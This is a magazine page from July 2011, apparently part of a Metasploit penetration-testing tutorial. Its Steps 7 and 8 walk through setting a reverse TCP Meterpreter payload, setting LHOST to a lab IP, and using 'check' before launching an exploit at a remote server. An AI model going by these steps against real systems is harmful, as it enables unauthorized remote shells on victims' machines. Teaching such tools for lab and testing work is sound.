 Issue 18 – July 2011 | Page - 20
Step 7:
The only step remaining now before we
launch the exploit is setting the payload for
the exploit. We can view all the available
payloads using the "show payloads"
command.
As shown in the below figure, "show
payloads" command will list all payloads
that are compatible with the selected
exploit.
For our case, we are using the reverse tcp
meterpreter which can be set using the
command, "set PAYLOAD
windows/meterpreter/reverse_tcp"
which spawns a shell if the remote server is
successfully exploited. Now again you must
view the available options using "show
options" to make sure all the compulsory
sections are properly filled so that the
exploit is launched properly.
We notice that the LHOST for out payload is
not set, so we set it to out local IP ie.
192.168.42.128 using the command "set
LHOST 192.168.42.128".
Step 8:
Now that everything is ready and the exploit
has been configured properly its time to
launch the exploit.
You can use the "check" command to check
whether the victim machine is vulnerable to
the exploit or not. This option is not present
for all the exploits but can be a real good
support system before you actually exploit
the remote server to make sure the remote
server is not patched against the exploit you
are trying against it.
Figure 6
Figure 7
 